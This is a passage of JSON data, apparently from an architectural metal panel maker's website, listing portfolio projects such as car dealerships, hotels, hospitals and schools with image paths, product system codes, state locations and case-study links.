Works","image_thumb":"\/cm\/dpl\/images\/projects\/121\/th\/121.jpg","image":"\/cm\/dpl\/images\/projects\/121\/main\/121.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/North-Andover-Public-Works_PJ121.html","gallery":["North_Andover_Public_Works.jpg"],"type":"||C||100||C||92||C||94||C||73||C||","location":"MA","caselink":""},{"id":115,"status":1,"title":"Suburban Ford","image_thumb":"\/cm\/dpl\/images\/projects\/115\/th\/115.jpg","image":"\/cm\/dpl\/images\/projects\/115\/main\/115.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Suburban-Ford-_PJ115.html","gallery":["fd4.jpg","fd3.jpg","fd2.jpg","fd1.jpg"],"type":"||C||100||C||91||C||94||C||73||C||","location":"MI","caselink":""},{"id":104,"status":1,"title":"450 Cambridge St.","image_thumb":"\/cm\/dpl\/images\/projects\/104\/th\/104.jpg","image":"\/cm\/dpl\/images\/projects\/104\/main\/104.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/450-Cambridge-St._PJ104.html","gallery":["4503.jpg","4502.jpg","4501.jpg"],"type":"||C||100||C||70||C||89||C||93||C||94||C||71||C||73||C||","location":"MA","caselink":"Small-Mixed-Use-Residential-Property-Wows-AllstonBrighton-Neighborhood-With-Metal-And-Brick-Facade-_AE52.html"},{"id":105,"status":1,"title":"700 Pennsylvania Ave","image_thumb":"\/cm\/dpl\/images\/projects\/105\/th\/105.jpg","image":"\/cm\/dpl\/images\/projects\/105\/main\/105.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/700-Pennsylvania-Ave_PJ105.html","gallery":["700_Penn_Office_Complex_Pennsylvania_Avenue_Washington_DC.jpg","700_Penn_Washington_DC_Clark_Construction_Esocoff_Associates_Gensler_CEI_Materials_R4000_2.jpeg","700_Penn_Washington_DC_Stanton_Development_Rendering_1.jpeg","700_Penn_Washington_DC_Stanton_Development_Rendering_2.jpeg"],"type":"||C||100||C||84||C||94||C||73||C||","location":"DC","caselink":"Downtown-DC-Office-Building-Features-Custom-Metal-Components-To-Juxtapose-Surrounding-Brick-Facades-_AE42.html"},{"id":107,"status":1,"title":"Carmax of Waldorf","image_thumb":"\/cm\/dpl\/images\/projects\/107\/th\/107.jpg","image":"\/cm\/dpl\/images\/projects\/107\/main\/107.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Carmax-of-Waldorf_PJ107.html","gallery":["cvm1.jpg","cm5.jpg","cm4.jpg","cm3.jpg","cm2.jpg"],"type":"||C||115||C||100||C||91||C||94||C||73||C||","location":"MD","caselink":""},{"id":108,"status":1,"title":"Hurd Auto Mall","image_thumb":"\/cm\/dpl\/images\/projects\/108\/th\/108.jpg","image":"\/cm\/dpl\/images\/projects\/108\/main\/108.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Hurd-Auto-Mall_PJ108.html","gallery":["hurd1.jpg","hurd2.jpg","hurd3.jpg","hurd5.jpg","hurd4.jpg"],"type":"||C||113||C||100||C||83||C||91||C||94||C||104||C||73||C||","location":"RI","caselink":""},{"id":95,"status":1,"title":"National Coney Island","image_thumb":"\/cm\/dpl\/images\/projects\/95\/th\/95.jpg","image":"\/cm\/dpl\/images\/projects\/95\/main\/95.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/National-Coney-Island_PJ95.html","gallery":["nci1.jpg","nci2.jpg","nci3.jpg","nci4.jpg"],"type":"||C||100||C||91||C||94||C||73||C||","location":"MI","caselink":""},{"id":94,"status":1,"title":"Prevea Mondovi Clinic","image_thumb":"\/cm\/dpl\/images\/projects\/94\/th\/94.jpg","image":"\/cm\/dpl\/images\/projects\/94\/main\/94.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Prevea-Mondovi-Clinic_PJ94.html","gallery":["pre1.jpg"],"type":"||C||100||C||86||C||94||C||73||C||","location":"WI","caselink":""},{"id":93,"status":1,"title":"Springhill Suites","image_thumb":"\/cm\/dpl\/images\/projects\/93\/th\/93.jpg","image":"\/cm\/dpl\/images\/projects\/93\/main\/93.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Springhill-Suites_PJ93.html","gallery":["Springhill_Suites.jpg"],"type":"||C||100||C||87||C||94||C||74||C||","location":"VA","caselink":""},{"id":91,"status":1,"title":"NASA Measurement Systems Laboratory","image_thumb":"\/cm\/dpl\/images\/projects\/91\/th\/91.jpg","image":"\/cm\/dpl\/images\/projects\/91\/main\/91.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/NASA-Measurement-Systems-Laboratory_PJ91.html","gallery":["NASA_Langley_Measurement_Systems_Laboratory_Hamptom_Virginia_AECOM_WM_Jordan_CEI_Materials_Scott_Wertz_Exterior_Daytime_6.jpeg","NASA_Langley_Measurement_Systems_Laboratory_Hamptom_Virginia_AECOM_WM_Jordan_CEI_Materials_Scott_Wertz_9015.jpeg","NASA_Langley_Measurement_Systems_Laboratory_Hamptom_Virginia_AECOM_WM_Jordan_CEI_Materials_Scott_Wertz_Exterior_Daytime_11.jpeg","NASA_Langley_Measurement_Systems_Laboratory_Hamptom_Virginia_AECOM_WM_Jordan_CEI_Materials_Scott_Wertz_0872.jpeg","NASA_Langley_Measurement_Systems_Laboratory_Hamptom_Virginia_AECOM_WM_Jordan_CEI_Materials_Scott_Wertz_9012.jpeg"],"type":"||C||108||C||100||C||103||C||70||C||92||C||93||C||94||C||71||C||73||C||","location":"VA","caselink":"New-Measurement-Systems-Laboratory-at-NASA-Langley-Features-Impressive-Multi-Material-Facade-_AE140.html"},{"id":90,"status":1,"title":"603 E. Huron","image_thumb":"\/cm\/dpl\/images\/projects\/90\/th\/90.jpg","image":"\/cm\/dpl\/images\/projects\/90\/main\/90.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/603-E.-Huron_PJ90.html","gallery":["hu1.jpg","hu6.jpg","hu5.jpg","hu2.jpg","hu3.jpg","hu4.jpg"],"type":"||C||100||C||89||C||94||C||73||C||","location":"MI","caselink":"Architects-Design-Luxury-Student-Housing-For-U-of-M-Students-In-Ann-Arbor-_AE86.html"},{"id":89,"status":1,"title":"AC Hotel Cambridge","image_thumb":"\/cm\/dpl\/images\/projects\/89\/th\/89.jpg","image":"\/cm\/dpl\/images\/projects\/89\/main\/89.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/AC-Hotel-Cambridge_PJ89.html","gallery":["ach2.jpg","ach1.jpg"],"type":"||C||100||C||87||C||94||C||74||C||","location":"MA","caselink":""},{"id":87,"status":1,"title":"Folsom Lake Toyota","image_thumb":"\/cm\/dpl\/images\/projects\/87\/th\/87.jpg","image":"\/cm\/dpl\/images\/projects\/87\/main\/87.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Folsom-Lake-Toyota_PJ87.html","gallery":["Folsom_Lake_Toyota.jpg"],"type":"||C||100||C||70||C||83||C||91||C||93||C||94||C||104||C||73||C||","location":"CA","caselink":""},{"id":84,"status":1,"title":"400 K Street NW","image_thumb":"\/cm\/dpl\/images\/projects\/84\/th\/84.jpg","image":"\/cm\/dpl\/images\/projects\/84\/main\/84.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/400-K-Street-NW_PJ84.html","gallery":["k8.jpg","k7.jpg","k6.jpg","k5.jpg","k4.jpg","k3.jpg","k2.jpg","k1.jpg"],"type":"||C||100||C||70||C||89||C||93||C||94||C||71||C||73||C||","location":"DC","caselink":"Apartment-Building-Dazzles-Downtown-DC-With-14-Story-High-Prismatic-Aluminum-Fin-_AE80.html"},{"id":85,"status":1,"title":"1255 22nd Street Apartments","image_thumb":"\/cm\/dpl\/images\/projects\/85\/th\/85.jpg","image":"\/cm\/dpl\/images\/projects\/85\/main\/85.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/1255-22nd-Street-Apartments_PJ85.html","gallery":["1255_22nd_Street_Apartments_Washington_DC.jpg"],"type":"||C||108||C||115||C||100||C||89||C||94||C||73||C||","location":"DC","caselink":"Repositioned-Office-Space-Becomes-Contemporary-Apartment-Complex-In-Washington-DC-_AE71.html"},{"id":79,"status":1,"title":"Manhattan Beach Toyota","image_thumb":"\/cm\/dpl\/images\/projects\/79\/th\/79.jpg","image":"\/cm\/dpl\/images\/projects\/79\/main\/79.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Manhattan-Beach-Toyota_PJ79.html","gallery":["mt1.jpg"],"type":"||C||100||C||94||C||104||C||73||C||","location":"CA","caselink":""},{"id":76,"status":1,"title":"Courtyard by Marriott Edgewater","image_thumb":"\/cm\/dpl\/images\/projects\/76\/th\/76.jpg","image":"\/cm\/dpl\/images\/projects\/76\/main\/76.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Courtyard-by-Marriott-Edgewater_PJ76.html","gallery":["edge1.jpg"],"type":"||C||100||C||87||C||94||C||74||C||","location":"NJ","caselink":""},{"id":63,"status":1,"title":"Discovery Center Museum","image_thumb":"\/cm\/dpl\/images\/projects\/63\/th\/63.png","image":"\/cm\/dpl\/images\/projects\/63\/main\/63.png","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Discovery-Center-Museum_PJ63.html","gallery":["Screen_Shot_2016-06-28_at_1.50.38_PM.png"],"type":"||C||100||C||92||C||94||C||74||C||","location":"IL","caselink":""},{"id":64,"status":1,"title":"South Hadley Library","image_thumb":"\/cm\/dpl\/images\/projects\/64\/th\/64.jpg","image":"\/cm\/dpl\/images\/projects\/64\/main\/64.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/South-Hadley-Library_PJ64.html","gallery":["ha1.jpg"],"type":"||C||100||C||92||C||94||C||74||C||","location":"MA","caselink":""},{"id":65,"status":1,"title":"Mt. Hope Family Life Center","image_thumb":"\/cm\/dpl\/images\/projects\/65\/th\/65.jpg","image":"\/cm\/dpl\/images\/projects\/65\/main\/65.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Mt.-Hope-Family-Life-Center_PJ65.html","gallery":["mh2.jpg","mh1.jpg"],"type":"||C||100||C||92||C||94||C||74||C||","location":"MA","caselink":""},{"id":66,"status":1,"title":"Jet Aviation","image_thumb":"\/cm\/dpl\/images\/projects\/66\/th\/66.jpg","image":"\/cm\/dpl\/images\/projects\/66\/main\/66.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Jet-Aviation_PJ66.html","gallery":["jet.jpg"],"type":"||C||100||C||92||C||94||C||74||C||","location":"MA","caselink":""},{"id":9,"status":1,"title":"Mini Cooper of Ann Arbor","image_thumb":"\/cm\/dpl\/images\/projects\/9\/th\/9.jpg","image":"\/cm\/dpl\/images\/projects\/9\/main\/9.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Mini-Cooper-of-Ann-Arbor_PJ9.html","gallery":["_8_-_Mini_Cooper_Ann_Arbor_-_Automotive.JPG"],"type":"||C||100||C||83||C||91||C||94||C||104||C||73||C||","location":"MI","caselink":""},{"id":10,"status":1,"title":"Suburban Chrysler","image_thumb":"\/cm\/dpl\/images\/projects\/10\/th\/10.jpg","image":"\/cm\/dpl\/images\/projects\/10\/main\/10.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Suburban-Chrysler_PJ10.html","gallery":["sc1.jpg"],"type":"||C||100||C||83||C||91||C||94||C||104||C||73||C||","location":"MI","caselink":""},{"id":12,"status":1,"title":"55 Boylston","image_thumb":"\/cm\/dpl\/images\/projects\/12\/th\/12.jpg","image":"\/cm\/dpl\/images\/projects\/12\/main\/12.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/55-Boylston_PJ12.html","gallery":["_1.1_-_55_Boylston_Street_-_Commercial.JPG"],"type":"||C||111||C||100||C||84||C||94||C||102||C||74||C||","location":"MA","caselink":""},{"id":13,"status":1,"title":"A.K. Rikks","image_thumb":"\/cm\/dpl\/images\/projects\/13\/th\/13.jpg","image":"\/cm\/dpl\/images\/projects\/13\/main\/13.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/A.K.-Rikks_PJ13.html","gallery":["_2_-_A.K._Rikks_-_Commercial.JPG"],"type":"||C||100||C||84||C||73||C||94||C||","location":"MI","caselink":""},{"id":14,"status":1,"title":"7811 Montrose","image_thumb":"\/cm\/dpl\/images\/projects\/14\/th\/14.jpg","image":"\/cm\/dpl\/images\/projects\/14\/main\/14.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/7811-Montrose_PJ14.html","gallery":["_3_-_7811_Montrose_-_Commercial.JPG"],"type":"||C||100||C||84||C||94||C||74||C||","location":"MD","caselink":""},{"id":19,"status":1,"title":"Monomoy High School","image_thumb":"\/cm\/dpl\/images\/projects\/19\/th\/19.jpg","image":"\/cm\/dpl\/images\/projects\/19\/main\/19.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Monomoy-High-School_PJ19.html","gallery":["mono3.jpg","mono4.jpg","mono2.jpg","mono1.jpg"],"type":"||C||100||C||85||C||94||C||73||C||","location":"MA","caselink":""},{"id":22,"status":1,"title":"Vanderbilt Engineering & Science Building","image_thumb":"\/cm\/dpl\/images\/projects\/22\/th\/22.jpg","image":"\/cm\/dpl\/images\/projects\/22\/main\/22.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Vanderbilt-Engineering--Science-Building_PJ22.html","gallery":["_4_-_Vanderbilt_University_E&S_Building_-_Education.JPG"],"type":"||C||100||C||85||C||74||C||94||C||","location":"TN","caselink":""},{"id":24,"status":1,"title":"Parkwood Elementary School","image_thumb":"\/cm\/dpl\/images\/projects\/24\/th\/24.jpg","image":"\/cm\/dpl\/images\/projects\/24\/main\/24.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Parkwood-Elementary-School_PJ24.html","gallery":["_6_-_Parkwood_Elementary_School_-_Education.JPG"],"type":"||C||100||C||85||C||74||C||94||C||","location":"NC","caselink":""},{"id":26,"status":1,"title":"Hamont Women\u0027s Hospital","image_thumb":"\/cm\/dpl\/images\/projects\/26\/th\/26.jpg","image":"\/cm\/dpl\/images\/projects\/26\/main\/26.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Hamont-Womens-Hospital_PJ26.html","gallery":["_1_-_Hamont_Womens_Hospital_-_Healthcare.JPG"],"type":"||C||100||C||86||C||73||C||94||C||","location":"PA","caselink":""},{"id":32,"status":1,"title":"West Calcasieu Cameron Hospital","image_thumb":"\/cm\/dpl\/images\/projects\/32\/th\/32.jpg","image":"\/cm\/dpl\/images\/projects\/32\/main\/32.jpg","system":"","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/West-Calcasieu-Cameron-Hospital_PJ32.html","gallery":["_5_-_West_Calcasieu_Hospital_-_Healthcare.jpg"],"type":"||C||111||C||100||C||86||C||94||C||102||C||","location":"LA","caselink":""},{"id":33,"status":1,"title":"Seward Hospital","image_thumb":"\/cm\/dpl\/images\/projects\/33\/th\/33.jpg","image":"\/cm\/dpl\/images\/projects\/33\/main\/33.jpg","system":"R3000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Seward-Hospital_PJ33.html","gallery":["_6_-_Seward_Hospital_-_Healthcare-small.jpg"],"type":"||C||100||C||86||C||72||C||94||C||","location":"NE","caselink":""},{"id":34,"status":1,"title":"AC Hotels by Marriott Medford","image_thumb":"\/cm\/dpl\/images\/projects\/34\/th\/34.jpg","image":"\/cm\/dpl\/images\/projects\/34\/main\/34.jpg","system":"R4000, W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/AC-Hotels-by-Marriott-Medford_PJ34.html","gallery":["AC_Hotels_By_Marriot_Medford_Medford_MA.jpg"],"type":"||C||116||C||100||C||87||C||94||C||73||C||74||C||","location":"MA","caselink":"Architects-Design-European-Inspired-Hotel-Minutes-From-Downtown-Boston_AE47.html"},{"id":36,"status":1,"title":"Aloft Hotel","image_thumb":"\/cm\/dpl\/images\/projects\/36\/th\/36.jpg","image":"\/cm\/dpl\/images\/projects\/36\/main\/36.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Aloft-Hotel-_PJ36.html","gallery":["_3_-_Aloft_Asheville_-_Hospitality.jpeg"],"type":"||C||100||C||87||C||94||C||74||C||","location":"NC","caselink":""},{"id":37,"status":1,"title":"Residence Inn by Marriott","image_thumb":"\/cm\/dpl\/images\/projects\/37\/th\/37.jpg","image":"\/cm\/dpl\/images\/projects\/37\/main\/37.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Residence-Inn-by-Marriott-_PJ37.html","gallery":["_4_-_Residence_Inn_by_Marriott_Bangor_-_Hospitality.jpeg"],"type":"||C||100||C||87||C||73||C||94||C||","location":"ME","caselink":""},{"id":40,"status":1,"title":"Hampton Inn Worcester","image_thumb":"\/cm\/dpl\/images\/projects\/40\/th\/40.jpg","image":"\/cm\/dpl\/images\/projects\/40\/main\/40.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Hampton-Inn-Worcester_PJ40.html","gallery":["Hampton_Inn.jpg"],"type":"||C||100||C||94||C||74||C||","location":"MD","caselink":""},{"id":41,"status":1,"title":"TownePlace Suites by Marriott","image_thumb":"\/cm\/dpl\/images\/projects\/41\/th\/41.jpg","image":"\/cm\/dpl\/images\/projects\/41\/main\/41.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/TownePlace-Suites-by-Marriott-_PJ41.html","gallery":["towneplace.jpg"],"type":"||C||100||C||87||C||94||C||74||C||","location":"MA","caselink":""},{"id":44,"status":1,"title":"Pro Con, Inc","image_thumb":"\/cm\/dpl\/images\/projects\/44\/th\/44.jpg","image":"\/cm\/dpl\/images\/projects\/44\/main\/44.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Pro-Con-Inc_PJ44.html","gallery":["Pro_Con,_Inc..jpg"],"type":"||C||100||C||84||C||88||C||74||C||94||C||","location":"NH","caselink":""},{"id":50,"status":1,"title":"The Blairs","image_thumb":"\/cm\/dpl\/images\/projects\/50\/th\/50.jpg","image":"\/cm\/dpl\/images\/projects\/50\/main\/50.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/The-Blairs_PJ50.html","gallery":["bl11.jpg","bl10.jpg","bl9.jpg","bl8.jpg","bl7.jpg","bl6.jpg","bl5.jpg","bl4.jpg","bl3.jpg","bl2.jpg","bl1.jpg"],"type":"||C||111||C||115||C||100||C||89||C||94||C||102||C||73||C||","location":"MD","caselink":"Stunning-Potomac-Ballroom-Boasts-Striking-Exterior-Design-With-The-Help-Of-CEI-Materials--_AE23.html"},{"id":51,"status":1,"title":"Rosslyn Central Residential Place","image_thumb":"\/cm\/dpl\/images\/projects\/51\/th\/51.jpg","image":"\/cm\/dpl\/images\/projects\/51\/main\/51.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Rosslyn-Central-Residential-Place_PJ51.html","gallery":["ro6.jpg","ro4.jpg","ro5.jpg","ro1.jpg","ro2.jpg","ro3.jpg"],"type":"||C||111||C||100||C||89||C||94||C||102||C||73||C||","location":"VA","caselink":"LEED-Gold-Residential-Tower-Wows-Rosslyn-Neighborhood-In-DC_AE49.html"},{"id":53,"status":1,"title":"Marymount Residential","image_thumb":"\/cm\/dpl\/images\/projects\/53\/th\/53.jpg","image":"\/cm\/dpl\/images\/projects\/53\/main\/53.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Marymount-Residential_PJ53.html","gallery":["mar2.jpg","mar1.jpg"],"type":"||C||100||C||89||C||94||C||73||C||","location":"VA","caselink":"LEED-Gold-Mixed-Use-Residential-Building-Features-A-Variety-Of-Modern-Metal-Components_AE35.html"},{"id":54,"status":1,"title":"Broadway Heights Apartments","image_thumb":"\/cm\/dpl\/images\/projects\/54\/th\/54.jpg","image":"\/cm\/dpl\/images\/projects\/54\/main\/54.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Broadway-Heights-Apartments_PJ54.html","gallery":["_7_-_Broadway_Heights_-_Residential.jpg"],"type":"||C||100||C||89||C||94||C||73||C||","location":"WI","caselink":"Mixed-Use-Residential-Buildings-Boasts-Colorful-Array-Of-Products-In-Small-Western-Wisconsin-City-_AE120.html"},{"id":11,"status":1,"title":"Golling Buick GMC","image_thumb":"\/cm\/dpl\/images\/projects\/11\/th\/11.jpg","image":"\/cm\/dpl\/images\/projects\/11\/main\/11.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Golling-Buick-GMC_PJ11.html","gallery":["gb1.jpg"],"type":"||C||100||C||83||C||91||C||94||C||73||C||","location":"MI","caselink":""},{"id":15,"status":1,"title":"Jordan\u0027s Furniture","image_thumb":"\/cm\/dpl\/images\/projects\/15\/th\/15.jpg","image":"\/cm\/dpl\/images\/projects\/15\/main\/15.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Jordans-Furniture_PJ15.html","gallery":["_4_-_Jordans_Furniture_-_Commerical.JPG"],"type":"||C||100||C||91||C||94||C||73||C||","location":"NH","caselink":""},{"id":16,"status":1,"title":"PNC Bank Canton","image_thumb":"\/cm\/dpl\/images\/projects\/16\/th\/16.jpg","image":"\/cm\/dpl\/images\/projects\/16\/main\/16.jpg","system":"D6000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/PNC-Bank-Canton_PJ16.html","gallery":["_5_-_PNC_Bank_Canton_-_Commercial.JPG"],"type":"||C||100||C||91||C||99||C||94||C||","location":"MI","caselink":""},{"id":18,"status":1,"title":"1st Summit Bank","image_thumb":"\/cm\/dpl\/images\/projects\/18\/th\/18.jpg","image":"\/cm\/dpl\/images\/projects\/18\/main\/18.jpg","system":"R3000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/1st-Summit-Bank_PJ18.html","gallery":["1stsummit.jpg"],"type":"||C||114||C||100||C||70||C||84||C||91||C||94||C||104||C||72||C||","location":"PA","caselink":""},{"id":23,"status":1,"title":"Westchester Community College Gateway Center","image_thumb":"\/cm\/dpl\/images\/projects\/23\/th\/23.jpg","image":"\/cm\/dpl\/images\/projects\/23\/main\/23.jpg","system":"R4000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/Westchester-Community-College-Gateway-Center_PJ23.html","gallery":["_5_-_Westchester_CC_-_Education.JPG","High_Res_WestchesterCC.jpg"],"type":"||C||105||C||100||C||85||C||98||C||97||C||73||C||","location":"NY","caselink":""},{"id":27,"status":1,"title":"First Choice Emergency Rooms","image_thumb":"\/cm\/dpl\/images\/projects\/27\/th\/27.jpg","image":"\/cm\/dpl\/images\/projects\/27\/main\/27.jpg","system":"W5000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/First-Choice-Emergency-Rooms_PJ27.html","gallery":["FCER_Colorado.jpg"],"type":"||C||100||C||86||C||94||C||74||C||","location":"CO","caselink":""},{"id":28,"status":1,"title":"First Choice Emergency Rooms","image_thumb":"\/cm\/dpl\/images\/projects\/28\/th\/28.jpg","image":"\/cm\/dpl\/images\/projects\/28\/main\/28.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/First-Choice-Emergency-Rooms_PJ28.html","gallery":["FCER_Arizona.jpg"],"type":"||C||100||C||91||C||86||C||94||C||73||C||","location":"AZ","caselink":""},{"id":29,"status":1,"title":"First Choice Emergency Rooms","image_thumb":"\/cm\/dpl\/images\/projects\/29\/th\/29.jpg","image":"\/cm\/dpl\/images\/projects\/29\/main\/29.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/First-Choice-Emergency-Rooms_PJ29.html","gallery":["FCER_Texas.jpg"],"type":"||C||100||C||91||C||86||C||94||C||73||C||","location":"TX","caselink":""},{"id":45,"status":1,"title":"CEI Materials","image_thumb":"\/cm\/dpl\/images\/projects\/45\/th\/45.jpg","image":"\/cm\/dpl\/images\/projects\/45\/main\/45.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/CEI-Materials_PJ45.html","gallery":["ce1.jpg","ce2.jpg"],"type":"||C||100||C||84||C||88||C||94||C||73||C||","location":"MI","caselink":""},{"id":55,"status":1,"title":"Purdue Mackey Arena Complex","image_thumb":"\/cm\/dpl\/images\/projects\/55\/th\/55.jpg","image":"\/cm\/dpl\/images\/projects\/55\/main\/55.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Purdue-Mackey-Arena-Complex_PJ55.html","gallery":["_1-_Purdue_Mackey_Arena_-_Sports_Complex.jpg"],"type":"||C||100||C||85||C||90||C||73||C||94||C||","location":"IN","caselink":""},{"id":58,"status":1,"title":"University of Michigan Wrestling Center","image_thumb":"\/cm\/dpl\/images\/projects\/58\/th\/58.jpg","image":"\/cm\/dpl\/images\/projects\/58\/main\/58.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/University-of-Michigan-Wrestling-Center_PJ58.html","gallery":["_4_-_Michigan_Wrestling_Center_-_Sports_Complex.JPG"],"type":"||C||111||C||100||C||85||C||90||C||94||C||102||C||73||C||","location":"MI","caselink":""},{"id":7,"status":1,"title":"Nissan Village","image_thumb":"\/cm\/dpl\/images\/projects\/7\/th\/7.jpg","image":"\/cm\/dpl\/images\/projects\/7\/main\/7.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Nissan-Village_PJ7.html","gallery":["nissan-v.jpg"],"type":"||C||100||C||83||C||91||C||94||C||104||C||73||C||","location":"MA","caselink":""},{"id":52,"status":1,"title":"1101 Rhode Island Ave","image_thumb":"\/cm\/dpl\/images\/projects\/52\/th\/52.jpg","image":"\/cm\/dpl\/images\/projects\/52\/main\/52.jpg","system":"W5000","surface":"","projects":"","leed":"leed-project","link":"http:\/\/www.ceimaterials.com\/\/1101-Rhode-Island-Ave_PJ52.html","gallery":["New_1100_Rhode_Island_Ave.jpg","1101_Rhode_Island_Ave_Holm_Washington_DC_Hickok_Cole_Architects_Advanced_Architectural_Metals_CEI_Materials_W5000_2.jpeg","1101_Rhode_Island_Ave_Holm_Washington_DC_Hickok_Cole_Architects_Advanced_Architectural_Metals_CEI_Materials_W5000_3.jpeg","1101_Rhode_Island_Ave_Holm_Washington_DC_Hickok_Cole_Architects_Advanced_Architectural_Metals_CEI_Materials_W5000_4.jpeg","_5.1_-_1101_Rhode_Island_Ave_-_Residential.jpg"],"type":"||C||108||C||116||C||100||C||89||C||98||C||94||C||74||C||","location":"DC","caselink":"Stunning-Condominiums-Built-On-Last-Developable-Land-In-Desirable-DC-Neighborhood-_AE38.html"},{"id":3,"status":1,"title":"West Chester Audi","image_thumb":"\/cm\/dpl\/images\/projects\/3\/th\/3.jpg","image":"\/cm\/dpl\/images\/projects\/3\/main\/3.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/West-Chester-Audi_PJ3.html","gallery":["auwc1.jpg"],"type":"||C||100||C||83||C||91||C||94||C||73||C||","location":"PA","caselink":""},{"id":4,"status":1,"title":"Heritage Automotive Group Ford","image_thumb":"\/cm\/dpl\/images\/projects\/4\/th\/4.jpg","image":"\/cm\/dpl\/images\/projects\/4\/main\/4.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Heritage-Automotive-Group-Ford_PJ4.html","gallery":["ford1.jpg","ford2.jpg"],"type":"||C||113||C||100||C||70||C||83||C||91||C||93||C||94||C||71||C||104||C||73||C||","location":"VA","caselink":""},{"id":6,"status":1,"title":"Bill Page Honda","image_thumb":"\/cm\/dpl\/images\/projects\/6\/th\/6.jpg","image":"\/cm\/dpl\/images\/projects\/6\/main\/6.jpg","system":"R4000","surface":"","projects":"","leed":"","link":"http:\/\/www.ceimaterials.com\/\/Bill-Page-Honda_PJ6.html","gallery":["_6.1_-_Bill_Page_Honda_-_Automotive.JPG"],"type":"||C||100||C||83||C||91||C||94||C||104||C||73||C||","location":"VA","caselink":""},{"id":2,"status":1,"title":"Hendrick 